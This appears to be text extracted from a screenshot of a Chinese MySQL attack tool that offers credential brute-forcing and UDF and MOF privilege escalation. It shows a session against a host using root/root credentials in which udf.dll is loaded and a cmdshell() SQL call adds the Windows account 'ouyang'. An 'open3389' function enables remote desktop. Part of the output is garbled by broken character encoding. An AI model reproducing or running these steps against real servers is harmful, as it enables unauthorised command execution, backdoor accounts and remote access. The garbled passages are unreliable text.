 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: select cmdshell('net user ouyang 123456 /add '); 执行 1
--------------------------------------------����!
--------------------------------------------����!
(1125, "Function 'open3389' already exists")
--------------------------------------------����!
�ɹ�����3389�ն˷���.
�����ɹ����ɡ�
--------------------------------------------����!
2 添加普通用户ouyang